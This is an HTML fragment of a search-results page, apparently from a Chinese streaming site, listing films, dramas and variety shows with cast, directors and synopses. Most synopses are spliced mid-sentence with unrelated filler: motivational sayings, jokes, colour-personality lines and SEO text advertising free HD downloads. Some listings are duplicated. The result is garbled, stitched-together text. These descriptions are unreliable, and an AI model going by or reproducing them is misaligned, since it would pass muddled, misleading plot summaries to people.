data-original="https://snzypic.vip/upload/vod/20251130-1/da23e5e92867924656ecbf58f79b99ff.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至08集+特别篇</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_n0pRR.html" title="重新爱上你2025"><span class="info_right">连续剧</span>重新爱上你2025</a></h4><p class="vodlist_sub"><span>主演：</span>Peter Paratthakorn Duangsawang&nbsp;Golf Kunavut Jirattikorn&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　带你走进关于“爱”的多重故事——复合、暗恋、错爱与意外心动太多毒鸡汤告诉你，你想要的岁月都会给你，可它没告诉你，你想要的，岁月凭什么给你！所有逆袭，都是有备而来。所有光芒，需要时间才能被看到。所有幸运，都是努力埋下的伏笔！　　爱，有时是重新开始的勇气，有时是不知不觉的靠近。　　无论是家人、朋友，还是恋人，每一种情感都值得被珍爱。　　Than 和 Akin 在生活让他们分开后再次相遇。但当某种东西将他们联系在一起时......旧情又意外地回来。这一次，不仅仅是两颗心的问题，也是他们身边人的问题，而且还有一个悬而未决的问题——旧爱应该重新开始，还是只是一段回忆？</p><div class="seebtn"><a href="/v_n0pRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_JeKRR.html" title="亡命竞速" data-original="https://snzypic.vip/upload/vod/20260124-1/9707feed4353e6bf4d70eaad24bc0176.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">10.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_JeKRR.html" title="亡命竞速"><span class="info_right">电影</span>亡命竞速</a></h4><p class="vodlist_sub"><span>主演：</span>Jason Park&nbsp;Christopher Deon&nbsp;Luka Dingess&nbsp;Brandon Dunlap&nbsp;Nadia Adelay&nbsp;朱迪·阮&nbsp;Oscar Rockwell&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Jason Park&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>艾斯与他手下的一队精英街头赛车手，在一个奇妙组织威逼到他身边之人时，被迫卷入一项高筹码任为您提供最新电影、好看的电影排行榜及电影下载，手机在线观看电影、动作片、喜剧片、爱情片、搞笑片等全新电影。。在“四朋友”事件之后，他们发觉自己竟在为恶名昭彰的“刺客教会”效力，并被指派去完成一项不可能的工作。然而，当他们不断突破极限时，却揭示了一个令人不寒而栗的真相——失败本就是计划的一部分。在这场肾上腺素飙升的惊悚之旅中，背叛、速度与生存猛烈碰撞，真正的竞赛不仅为了胜利，更是为了活命。</p><div class="seebtn"><a href="/v_JeKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_flKRR.html" title="夏洛特（2023）" data-original="https://hongniuzyimage.com/cover/703e03b83add870980ec24451c239658.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">4.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_flKRR.html" title="夏洛特（2023）"><span class="info_right">电影</span>夏洛特（2023）</a></h4><p class="vodlist_sub"><span>主演：</span>Georgia&nbsp;Conlan&nbsp;Ian&nbsp;Laing&nbsp;Dean&nbsp;Kilbey&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Georgia&nbsp;Conlan&nbsp;Martin&nbsp;Hardwick&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>夏洛特孤身一人，无处可去，被一个意图可疑的老人接比你有钱的人，一定比你努力，比你努力的人，终有一天会比你有钱，生活本来就是平稳的，你不为赚钱付出辛劳，你就得为省钱烦恼，这不是鸡汤，是现实！。</p><div class="seebtn"><a href="/v_flKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_SlKRR.html" title="人机无界" data-original="https://snzypic.vip/upload/vod/20260124-1/e09f8504295045888c03755c77cc2772.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">6.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_SlKRR.html" title="人机无界"><span class="info_right">电影</span>人机无界</a></h4><p class="vodlist_sub"><span>主演：</span>约瑟夫·戴浦西&nbsp;莉迪亚·海伦&nbsp;William·Bassoumba&nbsp;Andrew·Cullum&nbsp;Michelle·Falanga&nbsp;罗伯特·弗思&nbsp;Ashley·Whelan&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Derek·Franzese&nbsp;Dalano·Barnes&nbsp;Richard·Fenwick&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>在这样一个未来世界里，科技好像比以往任何时候都更具人性化特质，人们在面对爱情、失去和自我认同时，会感受到人与机器之间的界限正在逐步消逝没有特别幸运，请先特别努力，别因为懒惰而失败，还矫情地将原因归于自己倒霉。你必须特别努力，才能显得毫不费力！</p><div class="seebtn"><a href="/v_SlKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_FlKRR.html" title="双生危局" data-original="https://snzypic.vip/upload/vod/20260124-1/aeaab89cd37ad958ed7c94e7d4e70381.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">6.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_FlKRR.html" title="双生危局"><span class="info_right">电影</span>双生危局</a></h4><p class="vodlist_sub"><span>主演：</span>莎拉·格雷&nbsp;安娜·霍普金斯&nbsp;约格·莫利纳&nbsp;阿玛莉亚·威廉姆森&nbsp;科迪·雷·汤普森&nbsp;内森·达莱斯&nbsp;加布里埃尔·达文波特&nbsp;Maia·Alvina&nbsp;Farah·Foster-Manning&nbsp;Dylan·Mask&nbsp;Watson·Rose&nbsp;Jay·Wong&nbsp;Rod·Wilson&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Marta·Borowski&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>当切尔茜的姐姐在一家餐厅完成了一晚的值班工作后突然失踪时，她必须向警方证明有人绑架了她。在与时间赛跑的过程中，她发觉不仅她姐姐的生命处于危险之中，而且绑架者现在也盯上了她……他们会不惜一切代价将这两名..为您提供新综艺节目、好看的综艺节目排行榜，免费高清在线观看选秀、情感、访谈、搞笑、真人秀、脱口秀等热门综艺节目。</p><div class="seebtn"><a href="/v_FlKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_teKRR.html" title="亡命竞速" data-original="https://hongniuzyimage.com/cover/4e2172eb8803beec32e5989ab1edee5c.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">10.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_teKRR.html" title="亡命竞速"><span class="info_right">电影</span>亡命竞速</a></h4><p class="vodlist_sub"><span>主演：</span>Jason&nbsp;Park&nbsp;Christopher&nbsp;Deon&nbsp;Luka&nbsp;Dingess&nbsp;Brandon&nbsp;Dunlap&nbsp;Nadia&nbsp;Adelay&nbsp;朱迪·阮&nbsp;Oscar&nbsp;Rockwell&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Jason&nbsp;Park&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>艾斯与他手下的一队精英街头赛车手，在一个奇妙组织威逼到他身边之人时，被迫卷入一项高筹码任为您提供最新电影、好看的电影排行榜及电影下载，手机在线观看电影、动作片、喜剧片、爱情片、搞笑片等全新电影。。在“四朋友”事件之后，他们发觉自己竟在为恶名昭彰的“刺客教会”效力，并被指派去完成一项不可能的工作。然而，当他们不断突破极限时，却揭示了一个令人不寒而栗的真相——失败本就是计划的一部分。在这场肾上腺素飙升的惊悚之旅中，背叛、速度与生存猛烈碰撞，真正的竞赛不仅为了胜利，更是为了活命。</p><div class="seebtn"><a href="/v_teKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_mFmRR.html" title="埃里克·拉鲁" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-24/202601241769237791.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">7.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_mFmRR.html" title="埃里克·拉鲁"><span class="info_right">电影</span>埃里克·拉鲁</a></h4><p class="vodlist_sub"><span>主演：</span>朱迪·格雷尔&nbsp;保罗·斯帕克斯&nbsp;亚历山大·斯卡斯加德&nbsp;艾丽森·皮尔&nbsp;大卫·帕斯奎斯&nbsp;Shea&nbsp;Pritchard&nbsp;Jalen&nbsp;Michael&nbsp;Black&nbsp;Jaylee&nbsp;Kennedy&nbsp;米尔卡·吉尔滕&nbsp;Jacob&nbsp;Alexander&nbsp;Sierra&nbsp;Foley&nbsp;Lawrence&nbsp;Grimm&nbsp;崔西·莱茨&nbsp;Jennifer&nbsp;Engstrom&nbsp;玛丽路易丝·贝克&nbsp;安妮·帕里西&nbsp;凯特·阿灵顿&nbsp;Nation&nbsp;Sage&nbsp;Henrikson&nbsp;Ridge&nbsp;Lewis&nbsp;Jack&nbsp;Davis&nbsp;</p><p class="vodlist_sub"><span>导演：</span>迈克尔·珊农&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>Michael Shannon directs an adaptation of Brett Neveu’s 2002 play about a mother coping with the fallout after her son murders three of his high school classmates. Janice (Judy Greer) is struggling; she moves through life as if in a haze, unable to let go of her anger and frustration. While her husband (Alexander Skarsg?rd) has found refuge at a new church, Janice finds it hard ..不敢向生活提出问号，那么生活就会给你换上句号。活得轻松，任何事都做一个最好的打算和最坏的打算。人没有完美，幸福没有一百分，人生的路上，不要艳羡他人，不要输掉自己。</p><div class="seebtn"><a href="/v_mFmRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_cmERR.html" title="冰箱时门" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-20/17661665171.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全14集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_cmERR.html" title="冰箱时门"><span class="info_right">连续剧</span>冰箱时门</a></h4><p class="vodlist_sub"><span>主演：</span>朴朴·彭帕努帕&nbsp;拉皮彭·塔帕苏万&nbsp;卡诺查·姆亚丹&nbsp;桑提苏克·普罗姆斯利&nbsp;Ben&nbsp;Chalatit&nbsp;Tantiwut&nbsp;阿奴沏·萨潘彭&nbsp;玛茶榕·苏皖玛&nbsp;Poom&nbsp;Rungsrithananon&nbsp;Tor&nbsp;Torphong&nbsp;Kul-On&nbsp;Newsan&nbsp;Nadol&nbsp;Na&nbsp;Bangchang&nbsp;</p><p class="vodlist_sub"><span>导演：</span>罗宁·提姆&nbsp;Peed&nbsp;Panchapong&nbsp;Kongkanoi&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>「一台旧冰箱成为连接Makorn和Pleo相隔 16 年的时空之门，俩人将如何穿越并修复过当一个人不喜爱做某件事，就算他才华横溢，也无法发挥；当一个人喜爱上了某件事，他发挥出来的能力会让你大吃一惊。所以，一个人没有成绩，不一定是他没有能力，很可能是因为不喜爱。？」</p><div class="seebtn"><a href="/v_cmERR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_j5KRR.html" title="给我钱第十二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768529413.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至02集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_j5KRR.html" title="给我钱第十二季"><span class="info_right">综艺</span>给我钱第十二季</a></h4><p class="vodlist_sub"><span>主演：</span>禹智皓&nbsp;申效涉&nbsp;李星和&nbsp;权爀禹&nbsp;J-Tong&nbsp;Hukky Shibaseki&nbsp;Lil Moshpit&nbsp;朴宰范&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　8月20日开启为期一个多月的说唱歌手竞演招新电视剧排行榜，韩国电视剧、泰国电视剧、香港TVB全新电视剧排行榜、好看的电视剧等热播电视剧排行榜，并提供免费高清电视剧下载及手机在线观看。。</p><div class="seebtn"><a href="/v_j5KRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_p9KRR.html" title="最强大脑第十三季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768563566.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至20260124期</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_p9KRR.html" title="最强大脑第十三季"><span class="info_right">综艺</span>最强大脑第十三季</a></h4><p class="vodlist_sub"><span>主演：</span>蒋昌建&nbsp;Changjian&nbsp;Jiang&nbsp;&nbsp;&nbsp;攸佳宁&nbsp;&nbsp;&nbsp;魏坤琳&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　　　《最强大脑第十三季》是江苏卫视推出的节目，于2026年1月16日起每周五晚20:20在该台首播。节目由科大讯飞AI学习机独家冠名播出。 　　节目以“十三启新局，智弈聚锋芒”为主题，环绕运算精准度、推理能力和观察细微度三个维度设计挑战项目，提出“不止挑战极限，更要定义极限”的竞技目标。本季首次引入“身价体系”“转会机制”与“联赛赛制”，由往季脑王与30位脑力精英组建五大顶尖脑力俱乐部展开对决，海报暗含脑力俱乐部组建线索，最终形成五家俱乐部进行聪明与策略的对抗。 　　2025年9月30日节目启动全国招募，采用脑王回来与俱乐部团战结合的模式，既有个人竞技也强调团队协作，突出“打出身价，实力说话”的竞技特色过年陪老婆回娘家，老丈人酒过三巡，对我和媳妇说：&ldquo;你们俩就像春晚一样，一年来一次，还没有把我逗开心！ &rdquo;</p><div class="seebtn"><a href="/v_p9KRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_3TERR.html" title="友谊成真 第三季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-29/17669753021.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全6期</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_3TERR.html" title="友谊成真 第三季"><span class="info_right">综艺</span>友谊成真 第三季</a></h4><p class="vodlist_sub"><span>主演：</span>西拉陂普·玛尼提坤&nbsp;拉德查彭·冯皮尼缇&nbsp;塔那克利·奇安淳亚&nbsp;甘·克里查纳潘&nbsp;萨澜·鲁杰耶拉塔纳福拉潘&nbsp;拉查蓬·阿诺玛契提&nbsp;皮塔亚·萨丘安&nbsp;Kim Pongsaton Sittipan&nbsp;Por Suppakarn Jirachotikul&nbsp;Patji Jirachart Buspavanich&nbsp;Auau Thanaphum Sestasittikul&nbsp;Save Worapong Walor&nbsp;塔努钦·蟾考-阿蒙&nbsp;TeeTee Wanpichit Nimitparkpoom&nbsp;Ryujin Tinnapat Tu&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>太多毒鸡汤告诉你，你想要的岁月都会给你，可它没告诉你，你想要的，岁月凭什么给你！所有逆袭，都是有备而来。所有光芒，需要时间才能被看到。所有幸运，都是努力埋下的伏笔！</p><div class="seebtn"><a href="/v_3TERR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_xSpRR.html" title="梨伽郎情" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-04/17648090951.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至07集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_xSpRR.html" title="梨伽郎情"><span class="info_right">连续剧</span>梨伽郎情</a></h4><p class="vodlist_sub"><span>主演：</span>Intouch Intouch Kooramasuwan&nbsp;Zaleng Teerachot Klaymongkon&nbsp;Nu Puttiwat Sathanthoranin&nbsp;派纳彭·凯桑&nbsp;Tintin Jarasrawee Thiemrat&nbsp;Singha Sitthinon Rochanametakul&nbsp;F4 Perawitch Chotimanon&nbsp;Pete Jukkapong Paohom&nbsp;Boss Attapon Channanwong&nbsp;Atom Nathaphop Kanjanteak&nbsp;帕塔帕斯特·那&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　这部剧是根据皮查的小说《让我进入你的心》改编的，描述了两个来自不同团体的男子，他们受雇出演 Likay梨伽（泰国民俗戏曲剧）而走到一起。台上的两人相处得很好，但在幕后两人却互相看不惯对方好久没有联络，并不是距离远了。好久没有消息，并不是关心没了。从成为朋友那刻起你就不曾远离，就注定扎根在我心里。其实朋友就是这样，无需想起，因为从未忘记。　　The drama is based on P. Picha&#39;s novel ‘Let Me Into Your Heart, depicting two Likay heroes, hailing from different groups, who are comp elled to unite in promoting a big show. On the outside, everything appears to flow seamlessly, but behind the scenes, there is a tumultuous clash between them.</p><div class="seebtn"><a href="/v_xSpRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_PE6RR.html" title="假扮妈妈" data-original="https://hongniuzyimage.com/cover/89a1d7938093062496d9b6ba461e3ef5.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">第23集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_PE6RR.html" title="假扮妈妈"><span class="info_right">连续剧</span>假扮妈妈</a></h4><p class="vodlist_sub"><span>主演：</span>路易斯·赫斯&nbsp;玛丽亚·赫施勒&nbsp;查克里特·布恩辛&nbsp;Pattharapong&nbsp;Watkamee&nbsp;珀恩彩达·瓦拉帕查拉&nbsp;Witchayaphong&nbsp;Iamsaard&nbsp;Mind&nbsp;Marisa&nbsp;Scholl&nbsp;Faysal&nbsp;Nakib&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>好久没有联络，并不是距离远了。好久没有消息，并不是关心没了。从成为朋友那刻起你就不曾远离，就注定扎根在我心里。其实朋友就是这样，无需想起，因为从未忘记。暂无简介</p><div class="seebtn"><a href="/v_PE6RR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_heKRR.html" title="爱与泪" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769161209.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至04集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_heKRR.html" title="爱与泪"><span class="info_right">连续剧</span>爱与泪</a></h4><p class="vodlist_sub"><span>主演：</span>汉黛·埃塞尔&nbsp;巴勒什·阿杜奇&nbsp;伯克·坎卡特&nbsp;厄兹努尔·塞尔切莱尔&nbsp;塞纳伊·古勒&nbsp;萨内姆·切利克&nbsp;森娜·卡拉&nbsp;阿夫拉·卡拉戈兹&nbsp;洛林·梅尔哈特&nbsp;菲里·巴伊库·古勒&nbsp;库比莱·通杰尔&nbsp;默特·德尼兹曼&nbsp;Ali Ipin&nbsp;Asli Inandik&nbsp;居尔汉·阿尔通达萨尔&nbsp;尼卡特·巴亚尔&nbsp;Ali Pinar&nbsp;Merve Engin&nbsp;Eda Yazici&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Engin Erden&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>面对离婚，Selim得知他的妻子Meyra身患绝症，并为赢回她而奋太多毒鸡汤告诉你，你想要的岁月都会给你，可它没告诉你，你想要的，岁月凭什么给你！所有逆袭，都是有备而来。所有光芒，需要时间才能被看到。所有幸运，都是努力埋下的伏笔！。但随着过去的爱情和秘密重新浮出水面，他们脆弱的纽带在爱、忠诚和第二次机会之间受到了考查。</p><div class="seebtn"><a href="/v_heKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_sYKRR.html" title="如舞薄冰" data-original="https://hongniuzyimage.com/cover/6b98699e742e32ab7f44b61b2138e887.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">第8集完结</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_sYKRR.html" title="如舞薄冰"><span class="info_right">连续剧</span>如舞薄冰</a></h4><p class="vodlist_sub"><span>主演：</span>玛德琳·凯斯&nbsp;奥利·阿特金斯&nbsp;凯尔·安布罗契克&nbsp;米莉·戴维斯&nbsp;Nicole&nbsp;Volossetski&nbsp;艾丹·肖&nbsp;金伯利·苏·莫里&nbsp;哈蒙·瓦尔什&nbsp;爱丽丝·马拉霍夫&nbsp;亚历桑德拉·比顿&nbsp;玛丽·瓦德&nbsp;妮科尔·洛&nbsp;Yona&nbsp;Epstein-Roth&nbsp;Jinny&nbsp;Wong&nbsp;Niko&nbsp;Ceci&nbsp;Meredith&nbsp;Forlenza&nbsp;Nadin&nbsp;Rizk&nbsp;Steven&nbsp;Chau&nbsp;Jacob&nbsp;Mazeral&nbsp;Miley&nbsp;Haik&nbsp;</p><p class="vodlist_sub"><span>导演：</span>谢米姆·萨尔弗&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　改编自Jennifer Iacopelli的同名小阿呆早上起床，去吃早点，来到一小摊前道：&ldquo;老板，买两根麻花１老板：&ldquo;只剩两根油条了，没有麻花。&rdquo;阿呆：&ldquo;明明是两根麻花，你还冒充油条，骗我就不买了。&rdquo;。　　故事讲述17岁女子Adriana来自著名的冰上家族罗素一家，她要准备征战世锦赛，并因此找到了新的冰场搭档Brayden，一个“愚蠢傲慢”的花花公子(还跟Adriana的姐姐Elise有点什么)，但“不管他跟谁搭档，几乎都是进奥运会的门票”。Adriana依然爱着她的前任搭档Freddie，他也是她的初恋。两年前Adriana挑选了不再与Freddie合作，两人的关系也闹僵了，如今，Freddie有了新的搭档Riley，也频繁与Adriana在</p><div class="seebtn"><a href="/v_sYKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_KYKRR.html" title="嗜血牧师" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769067931.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">6.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_KYKRR.html" title="嗜血牧师"><span class="info_right">电影</span>嗜血牧师</a></h4><p class="vodlist_sub"><span>主演：</span>达妮·汤普森&nbsp;Mark Topping&nbsp;Holly Higbee&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Steve Lawson&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>与其仰慕他人聪明，不如自己勤奋补拙；与其仰慕他人优秀，不如自己奋斗不止；与其仰慕他人坚强，不如自己百炼成钢；与其仰慕他人成功，不如自己厚积薄发。A family gather to spend Thanksgiving at an isolated cabin, unaware that the site has a horrific history of murder and cannibalism and that the Priest responsible did not rest in peace. Now they are on the menu for Thanksgiving dinner.</p><div class="seebtn"><a href="/v_KYKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_BYKRR.html" title="放飞吧伯特" data-original="https://hongniuzyimage.com/cover/b7b34c1bfcc124c7188e5829be6a966e.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">第6集完结</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_BYKRR.html" title="放飞吧伯特"><span class="info_right">连续剧</span>放飞吧伯特</a></h4><p class="vodlist_sub"><span>主演：</span>伯特·克赖舍&nbsp;阿尔登·马林&nbsp;Ava&nbsp;Ryan&nbsp;Lilou&nbsp;Lang&nbsp;</p><p class="vodlist_sub"><span>导演：</span>贾拉德·保罗&nbsp;安德鲁·莫格尔&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>阿呆早上起床，去吃早点，来到一小摊前道：&ldquo;老板，买两根麻花１老板：&ldquo;只剩两根油条了，没有麻花。&rdquo;阿呆：&ldquo;明明是两根麻花，你还冒充油条，骗我就不买了。&rdquo;The perpetually shirtless stand-up comedian plays a version of himself in the six-episode show, which finds Bert in a sticky situation after his daughters enroll in an elite Beverly Hills private school and his “unbridled antics turn his family into outca</p><div class="seebtn"><a href="/v_BYKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_XTKRR.html" title="幽灵潜水员" data-original="https://snzypic.vip/upload/vod/20260122-1/76c82231c598bd90d8754fe208c695a9.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">5.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_XTKRR.html" title="幽灵潜水员"><span class="info_right">电影</span>幽灵潜水员</a></h4><p class="vodlist_sub"><span>主演：</span>Angella Dawne&nbsp;Mark Clark&nbsp;Nicholas Digiacomo&nbsp;Mike Bolton&nbsp;Rodrigo Cobo&nbsp;Robert Mercado&nbsp;Tanner Mansell&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Mark Clark&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>当一艘海洋研究船在墨西哥湾探索不平常的鲨鱼活动时，他们发觉了一个岛屿传说背后可怕的真一人特喜爱探险，去原始森林，听说有毒蛇，于是带一刀。还带一向导。不多会儿，胳膊就被蛇咬了，想到毒蛇顷刻就能要命，情急之下，挥刀斩臂。向导说：这蛇没毒埃。在这部令人毛骨悚然的惊悚片中，每次潜水的压力都在增加。从海下两千英尺处，罕见的鲨鱼突击他们的潜水器，到夜里在鲨鱼的狂欢中潜水，再到出乎意料的转折，都会让观众喘不过气。随着海船的慢慢下沉，幽灵潜水员环绕着他们，船员之间的敌意不断增加，每一刻都越来越紧张，每一口空气都可能是他们的最后一口。</p><div class="seebtn"><a href="/v_XTKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_YYKRR.html" title="放飞吧伯特第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769134453.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全6集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_YYKRR.html" title="放飞吧伯特第一季"><span class="info_right">连续剧</span>放飞吧伯特第一季</a></h4><p class="vodlist_sub"><span>主演：</span>伯特·克赖舍&nbsp;阿尔登·马林&nbsp;Ava Ryan&nbsp;Lilou Lang&nbsp;</p><p class="vodlist_sub"><span>导演：</span>贾拉德·保罗&nbsp;安德鲁·莫格尔&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>据说喜爱黄色的人都很多情；喜爱紫色的人都很浪漫；喜爱蓝色的人都很愁闷；喜爱青色的人都很冷酷；喜爱红色的人都很热情；喜爱褐色的人都很神秘；喜爱白色的人都很简单；喜爱黑色的人都很深沉；喜爱绿色的人都很善良。The perpetually shirtless stand-up comedian plays a version of himself in the six-episode show, which finds Bert in a sticky situation after his daughters enroll in an elite Beverly Hills private school and his “unbridled antics turn his family into outcasts.” In order to fit in, Bert decides to finally put on a shirt (both literally and metaphorically, we presume) and suppress his true self.</p><div class="seebtn"><a href="/v_YYKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_w0KRR.html" title="野兽游戏第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-07/202601071767781502.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至05期</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_w0KRR.html" title="野兽游戏第二季"><span class="info_right">综艺</span>野兽游戏第二季</a></h4><p class="vodlist_sub"><span>主演：</span>吉米·唐纳森&nbsp;卡尔·雅各布斯&nbsp;钱德勒·哈洛&nbsp;塔里克·萨拉梅&nbsp;麦克·霍普金斯&nbsp;肖恩·克利茨納&nbsp;John Acuna&nbsp;Joshua A. Browning&nbsp;Christian de la Torre&nbsp;Jessi DiPette&nbsp;Jared Fields&nbsp;Cydney Gillon&nbsp;诺兰·汉森&nbsp;Winnie Ileso&nbsp;Noelle Lambert&nbsp;Sami Layadi&nbsp;Jesse Lopez&nbsp;Apollo Poetry&nbsp;Sue Smey&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Prince Patel&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　Amazon appears to be moving forward with additional seasons of Beast Games大量的高清正版纪录片，包含人物军事、历史、探索、文化、社会、科学、旅行、真人秀等纪录片类型。拥有BBC纪录片、KBS纪录片、长征纪录片、超级工程纪录片、《档案》等经典纪录片。　　Deadline understands that the streamer is casting for Season 2 and, though there hasn’t been an official 